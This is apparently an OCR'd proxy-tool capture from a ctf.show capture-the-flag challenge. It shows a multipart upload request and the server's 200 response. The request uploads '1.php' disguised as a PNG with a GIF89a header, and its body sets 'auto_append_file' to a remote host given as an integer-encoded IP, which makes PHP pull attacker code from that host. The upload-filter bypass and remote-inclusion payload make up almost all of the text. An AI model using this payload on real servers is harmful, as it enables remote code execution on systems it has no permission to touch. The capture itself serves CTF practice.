 请求
美化 Raw Hex \n
4 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryRxaQwSwKASEWeRSl
7 X-Requested-With: XMLHttpRequest
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.90 Safari/537.36
0 Sec-Ch-Ua-Platform: "Windows"
1 Origin:
https://7b786f6c-cbc0-45a5-acaa-43e907dc3a08.challenge.ctf
.show
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer:
https://7b786f6c-cbc0-45a5-acaa-43e907dc3a08.challenge.ctf
.show/
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
0 ------WebKitFormBoundaryRxaQwSwKASEWeRSl
1 Content-Disposition: form-data; name="file"; filename="
1.php"
2 Content-Type: image/png
3
4 GIF89a
5 auto_append_file=http://796401402:14000/1
6 ------WebKitFormBoundaryRxaQwSwKASEWeRSl--
7
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 31 Mar 2025 03:50:32 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connec
tion
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,
If-Modified-Since,Cache-Control,Content-Type,Authorization
,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Conne
ction
11 Access-Control-Max-Age: 1728000
12 Content-Length: 24
13
14 {"code":0,"msg":"1.php"}